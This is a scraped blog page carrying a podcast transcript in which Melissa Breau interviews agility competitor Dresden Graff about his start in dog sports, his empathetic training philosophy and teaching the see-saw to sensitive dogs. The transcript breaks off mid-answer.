    <div class="col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3">
      
  <!--<h1 class="inner-header">Main Page Header <br> Plus Some More Content</h1>-->
  <h1 class="inner-header">Blog</h1>
  </div>
  </div>


<div class="inner-menu hidden-xs">
 		<div class="moduletable">
							<h3>Latest Blog Posts</h3>
						<div id="eb" class="eb-mod mod_easybloglatestblogs" data-eb-module-latest>

		<div class="eb-mod ">
		
					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e444-sharon-carroll-talking-about-differently-motivated-dogs" class="eb-mod-media-title" title="E444: Sharon Carroll - &quot;Talking About Differently Motivated Dogs&quot;">E444: Sharon Carroll - "Talking About Differently Motivated Dogs"</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e443-kim-palermo-what-is-ace-free-work-anyway" class="eb-mod-media-title" title="E443: Kim Palermo - What is ACE Free Work, Anyway?">E443: Kim Palermo - What is ACE Free Work, Anyway?</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e422-petra-ford-talking-arousal-using-jackpots" class="eb-mod-media-title" title="E442: Petra Ford - Talking Arousal & Using Jackpots">E442: Petra Ford - Talking Arousal & Using Jackpots</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e441-fitness-and-injury-prevention-for-active-dogs" class="eb-mod-media-title" title="E441: Fitness and Injury Prevention for Active Dogs">E441: Fitness and Injury Prevention for Active Dogs</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e440-denise-fenzi-pre-engagement-to-acclimation-and-engagement-2-0" class="eb-mod-media-title" title="E440: Denise Fenzi - &quot;Pre-engagement to Acclimation and Engagement 2.0&quot;">E440: Denise Fenzi - "Pre-engagement to Acclimation and Engagement 2.0"</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e439-sara-brueske-arousal-regulation" class="eb-mod-media-title" title="E439: Sara Brueske - &quot;Arousal Regulation&quot;">E439: Sara Brueske - "Arousal Regulation"</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e438-erin-lynes-building-canine-confidence" class="eb-mod-media-title" title="E438: Erin Lynes - &quot;Building Canine Confidence&quot;">E438: Erin Lynes - "Building Canine Confidence"</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/does-my-dog-understand-the-cue-how-to-know-and-what-to-fix" class="eb-mod-media-title" title="Does My Dog Understand the Cue? How to Know — and What to Fix">Does My Dog Understand the Cue? How to Know — and What to Fix</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e437-ashley-escobar-impulse-control-body-awareness-and-precision-through-conditioning" class="eb-mod-media-title" title="E437: Ashley Escobar - &quot;Impulse Control, Body Awareness, and Precision... Through Conditioning&quot;">E437: Ashley Escobar - "Impulse Control, Body Awareness, and Precision... Through Conditioning"</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/c-the-process-of-behavior-modification-1" class="eb-mod-media-title" title="“C” the Process of Behavior Modification">“C” the Process of Behavior Modification</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e436-petra-ford-a-look-at-open-obedience" class="eb-mod-media-title" title="E436: Petra Ford - A Look at Open Obedience">E436: Petra Ford - A Look at Open Obedience</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/handling-heeling-mistakes-how-to-use-resets-to-keep-training-clean-and-productive" class="eb-mod-media-title" title="Handling Heeling Mistakes: How to Use Resets to Keep Training Clean and Productive">Handling Heeling Mistakes: How to Use Resets to Keep Training Clean and Productive</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e435-laurie-huston-foundations-for-agility" class="eb-mod-media-title" title="E435: Laurie Huston - Foundations for Agility">E435: Laurie Huston - Foundations for Agility</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e434-julie-symons-evaluating-what-your-nosework-dog-really-knows" class="eb-mod-media-title" title="E434: Julie Symons - Evaluating What Your Nosework Dog Really Knows">E434: Julie Symons - Evaluating What Your Nosework Dog Really Knows</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e433-ashley-escobar-erin-lynes-and-irith-bloom-on-puppyhood-adolescence" class="eb-mod-media-title" title="E433: Ashley Escobar, Erin Lynes, and Irith Bloom on Puppyhood & Adolescence">E433: Ashley Escobar, Erin Lynes, and Irith Bloom on Puppyhood & Adolescence</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e432-crystal-wing-mindset-and-mechanics-thinking-about-training" class="eb-mod-media-title" title="E432: Crystal Wing - &quot;Mindset and Mechanics: Thinking About Training&quot;">E432: Crystal Wing - "Mindset and Mechanics: Thinking About Training"</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e431-kathy-sdao-what-happens-when-they-won-t-go" class="eb-mod-media-title" title="E431: Kathy Sdao - &quot;What Happens When They Won't Go&quot;">E431: Kathy Sdao - "What Happens When They Won't Go"</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e430-liz-joyce-starting-a-handler-fitness-habit" class="eb-mod-media-title" title="E430: Liz Joyce - &quot;Starting A Handler Fitness Habit&quot;">E430: Liz Joyce - "Starting A Handler Fitness Habit"</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/mastering-master-rally-signs-tips-for-success" class="eb-mod-media-title" title="Mastering Master Rally Signs: Tips for Success">Mastering Master Rally Signs: Tips for Success</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e429-heather-lawson-cgc-therapy-dog-work" class="eb-mod-media-title" title="E429: Heather Lawson - &quot;CGC & Therapy Dog Work&quot;">E429: Heather Lawson - "CGC & Therapy Dog Work"</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/props-for-stays-teaching-reliable-stillness" class="eb-mod-media-title" title="Props for Stays: Teaching Reliable Stillness">Props for Stays: Teaching Reliable Stillness</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e428-kim-palermo-advancing-cu-into-the-real-world" class="eb-mod-media-title" title="E428: Kim Palermo - Advancing CU into the Real World">E428: Kim Palermo - Advancing CU into the Real World</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e427-ashley-escobar-fitness-agility-and-jump-training" class="eb-mod-media-title" title="E427: Ashley Escobar - Fitness, Agility, and Jump Training">E427: Ashley Escobar - Fitness, Agility, and Jump Training</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e426-karen-deeds-and-dr-sophie-liu-a-real-look-at-negative-reinforcement" class="eb-mod-media-title" title="E426: Karen Deeds and Dr. Sophie Liu - A Real Look at Negative Reinforcement">E426: Karen Deeds and Dr. Sophie Liu - A Real Look at Negative Reinforcement</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/blog/e425-erin-lynes-and-tracey-mclennan-meeting-your-dogs-needs" class="eb-mod-media-title" title="E425: Erin Lynes and Tracey McLennan - Meeting Your Dogs Needs">E425: Erin Lynes and Tracey McLennan - Meeting Your Dogs Needs</a>
	</div>




	
</div>			</div>
	
	</div>

		</div>
			<div class="moduletable">
							<h3>Categories</h3>
						<div id="eb" class="eb-mod mod_easyblogcategories " data-eb-module-categories>
	<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/podcast">Podcast</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/foundations">Foundations</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/obedience">Obedience</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/handling">Handling</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/behavior-science">Behavior Science</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/mindset">Mindset</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/other-dog-sports">Other Dog Sports</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/agility">Agility</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/health-and-fitness">Health and Fitness</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/nosework">Nosework</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/fdsa-news">FDSA News</a>

			
					</div>
	</div>
</div>
<div class="eb-mod-item">
	<div style="padding-left: 0px;">

			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/blog/categories/tracking">Tracking</a>

			
					</div>
	</div>
</div>
</div>
		</div>
	
  
</div>
<!--end sidebar-->
  </div>
</div>
</div>
<div class="container-fluid" id="resources-border"></div>
<!-- main page -->
<div class="container-fluid main-bg">
<div class="container">
  <div class="row">
<div class=" col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3  content">
      <div id="system-message-container">
	</div>

      
      <div id="eb" class="eb-component eb-wireframe eb-view-entry eb-layout-default blog																	">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
				
				
<div class="eb-header">
	
	
	<div class="eb-toolbar" data-eb-toolbar>

				<div class="eb-toolbar__item eb-toolbar__item--home">
			<nav class="o-nav eb-toolbar__o-nav">
				<div class="o-nav__item ">
					<a href="/blog" class="o-nav__link eb-toolbar__link">
						<i class="fa fa-home"></i>
					</a>
				</div>
			</nav>
		</div>
		
		<div class="eb-toolbar__item eb-toolbar__item--home-submenu">
			<nav class="o-nav eb-toolbar__o-nav">
								<div class="o-nav__item ">
					<a href="/blog/categories" class="o-nav__link eb-toolbar__link">
						<span>Categories</span>
					</a>
				</div>
				
								<div class="o-nav__item ">
					<a href="/blog/tags" class="o-nav__link eb-toolbar__link">
						<span>Tags</span>
					</a>
				</div>
				
								<div class="o-nav__item ">
					<a href="/blog/blogger" class="o-nav__link eb-toolbar__link">
						<span>Authors</span>
					</a>
				</div>
				
				
				
							</nav>
		</div>


				<div class="eb-toolbar__item eb-toolbar__item--search" data-eb-toolbar-search-wrapper>
			<div id="eb-toolbar-search" class="eb-toolbar__search">
				<form class="eb-toolbar__search-form" method="post" action="/blog">

					<div class="eb-toolbar__search-filter">
						<div class="eb-filter-select-group">
							<select name="category_id" id="category_id" class="form-control" ><option value="0">Select Category</option><option value="1" >Uncategorized</option><option value="2" >FDSA News</option><option value="3" >Obedience</option><option value="4" >Agility</option><option value="5" >Tracking</option><option value="6" >Podcast</option><option value="7" >Nosework</option><option value="8" >Blog Post Roundup</option><option value="9" >Handling</option><option value="10" >Behavior Science</option><option value="11" >Mindset</option><option value="12" >Other Dog Sports</option><option value="13" >Health and Fitness</option><option value="14" >Foundations</option></select>							<div class="eb-filter-select-group__drop"></div>
						</div>
					</div>

					<input type="text" name="query" class="eb-toolbar__search-input" autocomplete="off" placeholder="Search..." value="" />
					<input type="hidden" name="option" value="com_easyblog" />
<input type="hidden" name="task" value="search.query"  data-table-grid-task />
<input type="hidden" name="f64c6d619bd99eb87c398f5956acd946" value="1" />
<input type="hidden" name="boxchecked" value="0" data-table-grid-box-checked />
					<div class="eb-toolbar__search-submit-btn">
						<button class="btn btn-primary btn-search-submit" type="submit">
							Search						</button>
					</div>


					<div class="eb-toolbar__search-close-btn">
						<a href="javascript:void(0);" class="" data-eb-toolbar-search-toggle><i class="fa fa-times"></i></a>
					</div>
				<input type="text" name="your_name_here" value=""/><input type="hidden" name="2b1941d02dbb4e21f23a475a72b735b0" value="1769426071.2"/></form>
			</div>
		</div>
		
		<div class="eb-toolbar__item eb-toolbar__item--action">
			<nav class="o-nav eb-toolbar__o-nav">

				
				
				
									<div class="o-nav__item"
						data-original-title="Search"
						data-placement="top"
						data-eb-provide="tooltip"
					>
						<a href="javascript:void(0);" class="o-nav__link eb-toolbar__link" data-eb-toolbar-search-toggle><i class="fa fa-search"></i></a>
					</div>
				
				
				



							</nav>
		</div>

		<form action="/blog" method="post" data-blog-logout-form class="hide">
			<input type="hidden" value="com_users"  name="option" />
			<input type="hidden" value="user.logout" name="task" />
			<input type="hidden" value="aHR0cHM6Ly93d3cuZmVuemlkb2dzcG9ydHNhY2FkZW15LmNvbS9ibG9nL2UyNzAtZHJlc2Rlbi1ncmFmZi10cmFpbmluZy1mb3ItdGhlLXNlbnNpdGl2ZS1zb3Vs" name="return" />
			<input type="hidden" name="f64c6d619bd99eb87c398f5956acd946" value="1" />		<input type="hidden" name="2b1941d02dbb4e21f23a475a72b735b0" value="1769426071"/></form>
	</div>
	</div>


				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fa fa-close"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div><img /></div></div>
</div>					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>				
				<div data-eb-posts>
	<div data-eb-posts-wrapper>
			<div data-eb-post-section data-url="https://www.fenzidogsportsacademy.com/blog/e270-dresden-graff-training-for-the-sensitive-soul" data-page-title="Fenzi Dog Sports Academy - EasyBlog - E270: Dresden Graff - Training for the Sensitive Soul" data-permalink="/blog/e270-dresden-graff-training-for-the-sensitive-soul" data-post-title="E270: Dresden Graff - Training for the Sensitive Soul">
	<div class="eb-adsense-head clearfix">
			</div>

	<div data-blog-post>

				<div class="eb-reading-progress-sticky hide" data-eb-spy="affix" data-offset-top="240">
			<progress value="0" max="100" class="eb-reading-progress" data-blog-reading-progress style="top:0px">
				<div class="eb-reading-progress__container">
					<span class="eb-reading-progress__bar"></span>
				</div>
			</progress>
		</div>
		
		<div id="entry-467" class="eb-entry fd-cf" data-blog-posts-item data-id="467" data-uid="467.823">

			<div data-blog-reading-container>
				
				
				
								<div class="eb-entry-tools row-table">
					<div class="col-cell">
						<div class="eb-entry-helper">
	
	
				
	
			<div class="eb-help-print">
    <i class="fa fa-print"></i>
    <a rel="nofollow" title="Print" href="/blog/e270-dresden-graff-training-for-the-sensitive-soul?tmpl=component&print=1&format=print" data-post-print>
        Print    </a>
</div>

	</div>
					</div>

										<div class="col-cell cell-tight">
											</div>
									</div>
				
				
				<div class="es-post-state">
					
									</div>

				<div class="eb-entry-head">
					
					
					
											<h1 id="title-467" class="eb-entry-title reset-heading  ">E270: Dresden Graff - Training for the Sensitive Soul</h1>
					

					
					<div class="eb-entry-meta text-muted">
													<div class="eb-meta-category comma-seperator">
								<i class="fa fa-folder-open"></i>
																<span><a href="/blog/categories/podcast">Podcast</a></span>
															</div>
						
												<div class="eb-meta-author">
							<i class="fa fa-user"></i>
							<span>
								<a href="/blog/blogger/melissabreau" rel="author">Melissa Breau</a>
							</span>
						</div>
						
												<div class="eb-entry-date">
							<i class="fa fa-clock-o"></i>
							<time class="eb-meta-date" datetime="2022-05-20">
								Friday, 20 May 2022							</time>
						</div>
						
												<div class="eb-meta-views">
							<i class="fa fa-eye"></i>
							<span>4653 Hits</span>
						</div>
						
						
						
					</div>
				</div>

				<div class="eb-entry-body type-standard clearfix">
					<div class="eb-entry-article clearfix" data-blog-content>

						
						
													
							
							<!--LINK TYPE FOR ENTRY VIEW-->
							
							<div  class="ebd-block   " data-type="text" ><p>National Agility Competitor Dresden Graff joins me to talk about his training journey and share some tips for training the see-saw when you have a more sensitive dog.&nbsp;</p></div>
<div  class="ebd-block   " data-type="html" ><iframe title="Libsyn Player" style="border: none" src="//html5-player.libsyn.com/embed/episode/id/23176196/height/90/theme/custom/thumbnail/yes/direction/forward/render-playlist/no/custom-color/00a69c/" height="90" width="100%" scrolling="no" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe></div>

<div  class="ebd-block   " data-type="heading" ><h3>
	<span>&nbsp;Transcription</span></h3></div>
<div  class="ebd-block   " data-type="text" ><p>Melissa Breau: This is Melissa Breau and you're listening to the Fenzi Dog Sports Podcast brought to you by the Fenzi Dog Sports Academy, an online school dedicated to providing high-quality instruction for competitive dog sports using only the most current and progressive training methods. </p><p>Today I have Dresden Graff here with me to chat. </p><p>Hi Dresden, welcome to the podcast!</p><p>Dresden Graff: Hello. Thank you for having me.</p><p>Melissa Breau: I'm super-excited to chat. To start us out, can you share a little about you, your current crew, and what you're working on with them?</p><p>Dresden Graff: Sure thing. I'm Dresden, I own Instinct Fort Worth down here in Texas. I currently have a gaggle of dogs. Harley Quinn, Poison Ivy, Scout and Renegade are my Papillons. Between my wife and I, we have two Shepherd mixes, old terrier thing, and then Vice, my lab.</p><p>Right now, Harley and Vice are my main focus in agility. Harley just retired from regular height, so she's down to her older lady status. She's gone down to four inches, so she's working on her 2023 Preferred Nationals qualifications. Vice is just getting started in the Excellent classes. Poison, Vice, and Hawke all play in Rally, Vice is working on her CDX, and my wife recently started joining us in agility, too, with Renegade.</p><p>Melissa Breau: Always exciting when you can pull your partner into some of this stuff. </p><p>Dresden Graff: Yeah.</p><p>Melissa Breau: How did you originally get into the dog world?</p><p>Dresden Graff: I've always been an animal lover. I desperately wanted a dog for as long as I can remember. After many years of begging, my mom did agree to let me have one, as long as it was small, beautiful, and part of that small was she wanted it to fit in a purse.</p><p>I had seen agility on TV and wanted to do that, so Papillons seemed to be the only breed that we could really agree on. I was 10 at the time, we were doing all the wrong things, contacting breeders, immediately asking how much puppies were, which is a no go, that kind of stuff, probably spelling Papillon wrong. I think we eventually ended up getting Lily out of the newspaper. But that was how I launched into dogs.</p><p>Melissa Breau: Everybody's got to start somewhere. You knew you wanted to do agility right from the start? </p><p>Dresden Graff: Yeah, I had seen, I think it was on Animal Planet. I don't really watch TV so much anymore, but back when they showed dog stuff on Animal Planet, the had one of the big agility competitions, maybe Invites or Nationals. This was late '90s, maybe early 2000s. To see a person and dog working so beautifully together, the connection and trust that that takes just seemed so magical to me. So when I did finally get that dog, Miss Lily, I talked my parents into finding an agility class, and that's where I met my mentor, Denise Lacy, who was very, very patient with me and my silly red dog. My dad dutifully took me to classes every single week, and sat on the floor and played Civilization on his DS until I could drive.</p><p>Melissa Breau: I love that. Starting out in agility, have you always been in the positive trainer arena? What got you started heading down that path? </p><p>Dresden Graff: Starting in agility gave me a really big leg up into the world of positive training, and starting agility especially with a fearful dog made positive training a necessity. You simply cannot force or pressure a dog into confidence. So between the sport that I happened to choose and the dog I happened to have, that made it a very easy choice.</p><p>Melissa Breau: If somebody was to ask you for a general sense of what your training philosophy is now, how would you describe it?</p><p>Dresden Graff: That's such a question in the dog world right now. For sports, the big thing that I look at is, are we having fun — "we" meaning both me and my dog — and if not, what do we need to change so that we are having fun. </p><p>Training is about celebrating little victories, and if we're not celebrating victories, then we're just finding areas that need work. If my dog is struggling, then it's due to something that I haven't properly prepared them for, and that clarity is kindness and knowing what you want, and work on the pieces and the picture will come together.</p><p>Melissa Breau: I like that. Lots of good lines in there. How has that approach impacted life, training, world with your dogs?</p><p>Dresden Graff: You talk to a lot of instructors, so you probably know that work/life balance doesn't really exist for many of us. They're tangled together pretty tightly. I try to bring that same philosophy to how I teach, and in recent years to how I treat myself as well. Empathy comes really easily when I'm teaching, and it's okay to take things at the pace of the learner, whether that's me or my students or my dogs. When you hit a big roadblock, you can break that into manageable pieces. Celebrate the little things, even when the big picture is still really messy.</p><p>Melissa Breau: Congrats on competing at the National Agility Championships this year! Was it your first year?</p><p>Dresden Graff: No, this was my third year competing.</p><p>Melissa Breau: That's awesome. How did it go?</p><p>Dresden Graff: It was awesome. We had a blast. We had so much fun. The surface was awesome, as far as we were concerned. Harley Quinn, the little queen bee, absolutely thrives in the spotlight. She loves the additional spark of energy that a competitive nature tends to bring to big events, and it's really fun to be in an event with a dog that wants to be there. She's 8 years old, so we know each other really well. In our clear rounds she did spectacular. She was in the Top 20 out of 140, so I'm really, really pleased.</p><p>Melissa Breau: That's a lot to be pleased about. Part of the reason I wanted to chat today is we've got you on the schedule to do a webinar coming up on May 26, which should be the Thursday after this comes out. You're talking about See-Saw Strategies for the Sensitive Soul. Can you tell me a little bit about what kind of dog it is that we're talking about when we say "sensitive soul"?</p><p>Dresden Graff: When I say "sensitive soul," I'm referring to dogs that are thinkers rather than doers in training sessions. You can almost see them doing the math before they act on something. </p><p>Sensitive souls might be very aware of movement or sound, or they're just straight-up scared of it. They don't bounce back quite as easily from setbacks, and if something scares them or worries them, they definitely think twice before jumping back in to give it another try.</p><p>If you think you have a sensitive soul, you probably do. It's one of those where either you need to help your dog a little bit more or you don't.</p><p>A perfect example with my dogs currently is the difference between Harley and Poison, two of my Papillons. Harley is resilient, she'll look without leaping, she's very confident, things will always work out for her. </p><p>Poison is not at all that way. While she has plenty of drive, she's definitely lacking in resilience, so with her I don't get to be sloppy or lumpy in my training sessions. We have to work through individual elements. I have to dot every i and cross every t. I don't know how much longer that's going to be an expression with all the digital stuff we've got going on, but really check all the boxes. I don't get many things for free with her. I have to put the pieces together to get where I want to go.</p><p>Melissa Breau: Really break things down. </p><p>Dresden Graff: Yes, absolutely.</p><p>Melissa Breau: Can you talk a little about how you approach to teaching a seesaw or teeter behavior, especially with a dog like that?</p><p>Dresden Graff: Sure. I train with a lot of empathy, so I consider training seesaws with sensitive dogs to be an open-heart policy. By that I mean acknowledging that the concern or worry or fear that the dog has of the seesaw is very real to them. </p><p>It's our job as the handler to support our dog and offer them support, and sometimes that means listening to our dogs when they say, "Maybe not right now," or "I don't feel like I can do this." It's our job to be a beacon of patience and guiding confidence.</p><p>Melissa Breau: What kinds of symptoms or signs might a handler see when they're working on those skills and maybe the dog does fall into the "sensitive soul" category? What might hint at that?</p><p>Dresden Graff: Symptoms makes it sound so clinical! Some signs, when you're working on teeter skills, might be things like you feel like you're always coming back to square one every time you start a teeter session. Or maybe you get them to play the bang game and you feel like you've got that down solid, but then it falls apart when you add in the rest of the seesaw. Your dog might look from side to side as they navigate the tilt of the teeter, that pivot point. When the teeter hits the ground, they might shoot forward. Or you might see other little things like they lack confidence in being able to discern which one is the dog walk and which one is the teeter, so you'll see some creeping on the up ramp on the dog walk after you've started working on the see-saw. And things like a beautiful performance on their home field, but difficulty when they see different seesaws at trials.</p><p>Melissa Breau: Difficulty with generalizing some of that.</p><p>Dresden Graff: Yes.</p><p>Melissa Breau: Can you share a little more on the webinar specifically, what you'll cover, and who might want to attend?</p><p>Dresden Graff: Sure. If you're struggling with any of the things I just mentioned, this webinar is for you. We'll definitely be covering the bits and pieces of training the seesaw, things that you might not get out of your weekly agility class. </p><p>We'll talk about being creative as far as working on noise and slight tipping point changes that mean a lot to sensitive dogs, especially when you only have one see-saw that you have access to, so maybe just that one in your training center or just the one in your backyard. </p><p>And we'll focus on teasing out the individual pieces of the seesaw and building up confidence in each part. So the approach, the up ramp, tipping point, the initial landing, the bounce back, end criteria, and exit.</p><p>Melissa Breau: I love that. I love how you've broken it down into each of those individual components, because I don't think I could have named that many little pieces for the one behavior. </p><p>Dresden Graff: I've had many a student and many a dog show me exactly how many pieces there are.</p><p>Melissa Breau: How many different pieces. I've got a couple of questions I usually ask guests the first time they're on the webinar here at the end. The first one is what's the training-related accomplishment you're proudest of? </p><p>Dresden Graff: There are so many moments that bring me a lot of joy, but I'm incredibly proud of every moment with one of my sensitive dogs where they feel confident enough to show off their real skills at a trial. </p><p>Seeing something that used to be a huge struggle for them get tackled with ease due to a mutual trust and full understanding of the task is just magical, just like when I first watched that agility on TV as a kid. </p><p>That's exactly what I was hoping for when I got into dogs and when I got into dog training, whether it was my first dog doing this see-saw at her very first national after probably a year-and-a-half of working on it, to my Shepherd mix strutting his stuff for off-leash heeling, or even my silly little Poison when she looks up at me in a trial, and seeing that she's not worried about the people or the dogs around her, and that it's just us, we got this.</p><p>Melissa Breau: What is the best piece of training advice that you've ever heard?</p><p>Dresden Graff: Ever is really big, but right now, one that's really struck a chord with me, as I'm working on jumping skills with Vice, is one of Susan Salo's quotes, which is, "Set your dog up to be successful and reward him highly for his efforts, and what he offers you as your working partner will amaze even the most skeptical. Always try to remember that while training is a mechanical skill, the relationship is not. Enjoy the process."</p><p>Melissa Breau: I like the reminder that relationship is not a mechanical skill. It's easy to forget that.</p><p>Dresden Graff: Absolutely. My professional background is in ABA, and Bob Bailey's chicken camps is what got me into more professional training and moving down to Texas. So that's definitely one that brings me back to my roots of why I got into dog training.</p><p>Melissa Breau: The last one: Who is somebody else in the training world that you look up to?</p><p>Dresden Graff: Many of the instructors 